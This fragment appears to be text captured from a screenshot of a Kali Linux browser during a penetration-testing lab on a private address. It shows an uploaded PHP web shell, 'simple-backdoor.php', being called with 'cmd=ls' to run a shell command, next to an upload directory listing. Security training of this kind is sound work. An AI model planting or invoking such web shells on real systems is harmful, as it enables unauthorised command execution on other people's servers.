 10.0.2.13/upload/images/
10.0.2.13/upload/images/simple-backdoor.php?cmd=ls
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs
hacker.jpg
simple-backdoor.php